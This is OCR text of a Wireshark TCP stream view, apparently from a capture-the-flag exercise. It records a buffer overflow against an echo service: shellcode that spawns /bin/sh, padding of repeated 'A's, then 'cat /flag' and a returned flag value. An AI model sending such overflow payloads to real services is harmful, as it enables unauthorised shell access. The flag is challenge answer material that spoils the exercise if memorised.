 Wireshark · Follow TCP Stream (tcp.stream eq 0) · flow
Welcome to Remote Echo Service!
1..0..0.Ph//shh/
bin................AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA....
1..0..0.Ph//shh/
bin................AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA....
cat /flag
K8aHldu73938IHYFDKY
Packet 6. 5 client pkts, 4 server pkts, 7 turns. Click to select.
Entire conversation (224 by Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close